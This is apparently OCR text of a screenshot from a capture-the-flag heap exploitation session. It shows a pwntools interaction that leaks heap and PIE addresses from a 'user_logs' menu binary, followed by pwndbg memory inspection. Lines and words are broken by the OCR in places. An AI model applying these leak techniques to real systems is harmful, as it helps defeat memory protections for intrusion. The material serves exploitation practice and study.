 io.sendlineafter("to user_logs\n","1")
/home/tsq/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:841: Byte
sWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs
pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
DEBUG] Received 0x59 bytes:
b'1: manager visit user to read from user_logs\n'
b'2: manager visit user to write to user_logs\n'
DEBUG] Sent 0x2 bytes:
b'1\n'
DEBUG] Received 0xff bytes:
00000000 01 00 00 00 00 00 00 00 d0 92 9a a0 d6 5c 00 00 │····│····
····│·\··│
00000010 a0 01 00 87 d6 5c 00 00 00 00 00 00 00 00 00 00 │····│·\··
····│····│
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····
····│····│
*
000000f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····
····│···│
000000ff
INFO] heap_addr===============>0x5cd6a09a92d0
INFO] pie===============>0x5cd686ffc000
*] Switching to interactive mode
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
0x77ce44d14849 <read+121> mov dword ptr fs:[rdx], eax
[0x77ce44f7e740] <= 0x200
Terminal
Continuing.
^C
Program received signal SIGINT, Interrupt.
0x000077ce44d147e2 in read () from ./libc.so.6
pwndbg> tele $rebase(0x41a8)
00:0000│ 0x5cd6870001a8 —▸ 0x5cd6a09a92b0 —▸ 0x5cd6a09a72a0 ◂— 1
01:0008│ 0x5cd6870001b0 ◂— 0
... ↓ 6 skipped
heap2
pwndbg> tele $rebase(0x4060)
00:0000│ 0x5cd687000060 —▸ 0x5cd6a09a72a0 ◂— 1
01:0008│ 0x5cd687000068 ◂— 0x10
02:0010│ 0x5cd687000070 —▸ 0x5cd6a09a73a0 ◂— 0
03:0018│ 0x5cd687000078 ◂— 2
04:0020│ 0x5cd687000080 —▸ 0x5cd6a09a74a0 ◂— 0
05:0028│ 0x5cd687000088 ◂— 2
06:0030│ 0x5cd687000090 —▸ 0x5cd6a09a75a0 ◂— 0
07:0038│ 0x5cd687000098 ◂— 2
pwndbg> tele 0x5cd6a09a72a0
00:0000│ 0x5cd6a09a72a0 ◂— 1
01:0008│ 0x5cd6a09a72a8 —▸ 0x5cd6a09a92d0 —▸ 0x5cd6a09a73a0 ◂— 0
02:0010│ 0x5cd6a09a72b0 —▸ 0x5cd6870001a0 ◂— 0x3e8
&onlyuser
03:0018│ 0x5cd6a09a72b8 ◂— 0
... ↓ 4 skipped
heap1
pwndbg>
da1c2 ◂— 0x636d656d5f5f0043 /* 'C' */
07:0038│ 0x7fffe5e0ef00 ◂— 0xffffffffffffff80
[ BACKTRACE ]